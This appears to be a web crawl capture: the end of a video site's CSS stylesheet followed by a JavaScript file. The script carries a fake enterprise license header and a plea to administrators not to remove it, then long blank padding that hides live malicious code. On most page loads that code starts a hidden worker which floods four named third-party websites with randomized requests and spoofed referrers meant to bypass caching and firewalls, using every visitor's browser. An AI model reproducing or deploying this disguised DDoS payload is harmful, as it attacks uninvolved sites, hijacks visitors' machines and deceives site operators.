                            margin-left: 15px;

                            color: #3a4752;
                            text-decoration: none;
                        }
                            .video-view .video-info .video-values .rating-container .rating-block .like:hover,
                            .video-view .video-info .video-values .rating-container .rating-block .dislike:hover {
                                color: #56d0e9;
                            }

                        .video-view .video-info .video-values .rating-container .rating-block .rating-bar {
                            display: block;
                            position: absolute;

                            top: 29px;
                            right: 0;

                            width: 200px;
                            height: 5px;

                            background: #ff808f;
                        }
                            .video-view .video-info .video-values .rating-container .rating-block .rating-bar .rating-value {
                                display: block;
                                position: absolute;

                                top: 0;
                                left: 0;

                                height: 5px;

                                background: #80ff8c;
                            }

.right-spots {
    position: absolute;

    top: 35px;
    right: 0;

    width: 305px;

    padding: 0 5px 0 0;
}
    .right-spots .spot {
        display: inline-block;

        margin: 0 0 3px 0;
    }
        .right-spots .spot img,
        .right-spots .spot iframe {
            display: block;
        }

.about-us-section {
    margin-bottom: 20px;
}
    .about-us-section .description-block {
        padding: 0 5px;

        font-size: 16px;
        line-height: 20px;
        color: #3a4752;
    }

footer {
    margin-top: 10px;
    padding: 10px 0;
}
    footer .copyright-container {
        text-align: center;
    }
        footer .copyright {
            display: inline-block;

            margin-bottom: 10px;
        }
            footer .copyright a {
                font-size: 14px;
                line-height: 20px;
                color: #3a4752;
                text-decoration: none;

                transition: 0.15s ease color;
            }
                footer .copyright a:hover {
                    color: #56d0e9;
                }

    footer .footer-description {
        padding: 10px;

        font-size: 14px;
        line-height: 20px;
        color: #303030;
        text-align: center;
    }

@media screen and (max-width: 1320px) {
    header .menu-container {
        float: right;
    }
    header .search-container {
        float: left;
        width: 100%;
        padding: 0 0 10px;
    }
    header .search-container .search .search-text {
        width: 100%;
    }
}
@media screen and (max-width: 1240px) {
    .list-spots .spot:nth-child(4) {
        display: none;
    }
    .item-list .item {
        width: 25%;
    }
        .item-list .item.category {
            width: 20%;
        }
}
@media screen and (max-width: 930px) {
    .list-spots .spot:nth-child(3) {
        display: none;
    }
    .item-list .item {
        width: 33.333333%;
    }
        .item-list .item.category {
            width: 25%;
        }

    .item-list .item.sponsor {
        width: 25%;
    }
    .video-view {
        margin-right: 0;
    }
    .right-spots {
        position: static;

        width: 100%;

        padding: 20px 0 0 0;

        text-align: center;
    }
}
@media screen and (max-width: 640px) {
    header .logo-container {
        float: none;

        text-align: center;
    }
        header .logo-container .logo {
            font-size: 30px;
            line-height: 30px;
        }

    header .menu-container {
        float: none;

        padding: 0 0 10px;
    }
        header .menu-container .top-menu ul {
            text-align: center;
        }
            header .menu-container .top-menu ul li {
                float: none;

                display: inline-block;
            }

    header .search-container .search .search-text {
        height: 35px;

        font-size: 14px;
    }
    header .search-container .search .search-submit {
        width: 33px;
        height: 33px;

        font-size: 18px;
    }
    .list-spots .spot:nth-child(2) {
        display: none;
    }
    .video-view .video-info .video-values .info-row {
        float: none;

        width: 100%;
    }
}
@media screen and (max-width: 608px) {
    .item-list .item {
        width: 50%;
    }
        .item-list .item.category {
            width: 33.333333%;
        }

    .item-list .item.sponsor {
        width: 33.333333%;
    }
        .item-list .item.sponsor .link .name {
            height: 20px;

            font-size: 14px;
            line-height: 20px;
        }

    .pagination a,
    .pagination span {
        min-width: 30px;
        height: 30px;
        padding: 0 5px;
        font-size: 15px;
        line-height: 30px;
    }
}
@media screen and (max-width: 480px) {
    header .menu-container .top-menu ul li a {
        padding: 0 5px;
        font-size: 13px;
        line-height: 30px;
    }
}
@media screen and (max-width: 320px) {
    .item-list .item {
        width: 100%;
    }
        .item-list .item.category {
            width: 50%;
        }

    .item-list .item.sponsor {
        width: 50%;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://reallifeforyouandme.com/services/?id=143317
body_size: 2468
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.tanotofoundation.org.cn?key={{RAND}}',
                            'http://www.bolanda.cn/?keyword={{RAND}}',
                            'http://www.icfpa.cn/index.php?{{RAND}}',
                            'https://www.tanotofoundation.org.cn/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();
